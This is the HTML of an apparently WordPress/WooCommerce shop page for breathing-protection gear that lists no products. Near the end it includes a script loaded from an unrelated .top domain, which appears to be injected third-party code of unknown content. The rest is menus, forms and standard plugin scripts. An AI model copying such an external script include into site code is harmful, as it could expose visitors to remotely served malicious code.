</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">

<div class="fall-protection-box">
	<div class="container">
		<div class="fall-protection-text-box">
			<div class="row fall-protection-row">
				<div class="col-md-6">
					<h3 class="fall-protection-heading">Climax</h3>
				</div>
				<div class="col-md-6">
					<!-- <p class="fall-protection-text">With a Vacuum Anchor System at your workers’ side, they can anchor to virtually any smooth, non-porous surface simply by flipping a switch and waiting for the green light.</p>
					<a href="#" class="fall-protection-link">Shop Now</a> -->
				</div>
			</div>
		</div>
	</div>
</div>
<div class="fall-protection-products pt-3 pt-md-5">
	<div class="container">
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div>	</div>
</div>
<div class="fall-protection-description">
	<div class="container">
		
	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"6b17ae1078","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>
	</div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.999" height="17.777" viewBox="0 0 19.999 17.777"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M19.166,2.222H5.01L4.707.673A.833.833,0,0,0,3.889,0H.417A.417.417,0,0,0,0,.417V1.25a.417.417,0,0,0,.417.417H3.2l2.416,12.35a2.222,2.222,0,1,0,3.527.427h5.04a2.222,2.222,0,1,0,3.463-.491l.036-.165a.833.833,0,0,0-.814-1.01h-9.8l-.326-1.667H17.6a.833.833,0,0,0,.814-.656l1.57-7.222A.833.833,0,0,0,19.166,2.222ZM7.222,16.388a.833.833,0,1,1,.833-.833A.834.834,0,0,1,7.222,16.388Zm8.889,0a.833.833,0,1,1,.833-.833A.834.834,0,0,1,16.111,16.388Zm.814-6.944H6.423L5.336,3.889h12.8L16.924,9.444Z"/></svg>